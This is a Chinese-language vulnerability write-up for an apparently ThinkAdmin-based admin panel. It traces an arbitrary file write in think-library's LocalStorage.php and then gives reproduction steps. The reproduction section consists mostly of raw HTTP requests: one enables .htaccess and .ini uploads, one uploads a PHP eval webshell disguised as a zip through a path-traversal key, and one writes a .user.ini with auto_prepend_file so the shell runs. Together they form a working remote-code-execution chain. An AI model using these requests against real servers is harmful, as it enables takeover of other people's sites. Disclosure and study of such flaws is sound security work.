

此函数注释为下载文件到本地

首先实例化一个LocalStorage对象  
然后使用name方法构造出filename变量 这个很重要

位置在相同文件下的72-77行  


91行又对文件是否已经存在进行判断

96行出现set函数跟随进去看一下 传入的参数为filename和远程拉取site_icon url文件的内容

文件位置

/vendor/zoujingli/think-library/src/storage/LocalStorage.php

60-71行



此处可以看到其使用传入进来的filename变量和site_icon参数url文件内容写入文件 至此漏洞发生

1. 复现

漏洞一复现  
在官网进行composer 安装  
安装后登录进入后台  
首先对后台设置可上传后缀  
  
  
<http://localhost/admin/config/storage.html?spm=m-1-2-3>  
param：storage%5Bname_type%5D=xmd5&storage%5Blink_type%5D=none&storage%5Ballow_exts%5D=doc%2Cgif%2Cico%2Cjpg%2Cmp3%2Cmp4%2Cp12%2Cpem%2Cpng%2Czip%2Crar%2Cxls%2Cxlsx%2Chtaccess%2Cini&storage%5Blocal_http_protocol%5D=follow&storage%5Blocal_http_domain%5D=&storage%5Btype%5D=local  


先上传一个任意文件内容为webshell的木马

POST /admin/api.upload/file HTTP/1.1

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCUB3l9pNDT4UzMSU

Cookie: 用户cookie

Host: IP：PORT

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36  
  
------WebKitFormBoundary3VyVEPpvQynFo76H

Content-Disposition: form-data; name="key"

..\./1.zip

------WebKitFormBoundary3VyVEPpvQynFo76H

Content-Disposition: form-data; name="safe"

0

------WebKitFormBoundary3VyVEPpvQynFo76H

Content-Disposition: form-data; name="uptype"

local

------WebKitFormBoundary3VyVEPpvQynFo76H

Content-Disposition: form-data; name="file"; filename="1.zip"

Content-Type: image/png

<?php @eval($_POST[1]);?>

------WebKitFormBoundary3VyVEPpvQynFo76H--



构造payload上传  
<http://localhost/admin/api.upload/file>

POST /admin/api.upload/file HTTP/1.1

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCUB3l9pNDT4UzMSU

Cookie: 用户cookie

Host: IP：PORT

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36  
  
------WebKitFormBoundary3VyVEPpvQynFo76H

Content-Disposition: form-data; name="key"

..\./.user.ini

------WebKitFormBoundary3VyVEPpvQynFo76H

Content-Disposition: form-data; name="safe"

0

------WebKitFormBoundary3VyVEPpvQynFo76H

Content-Disposition: form-data; name="uptype"

local

------WebKitFormBoundary3VyVEPpvQynFo76H

Content-Disposition: form-data; name="file"; filename="1.ini"

Content-Type: image/png

auto_prepend_file=1.zip

------WebKitFormBoundary3VyVEPpvQynFo76H--

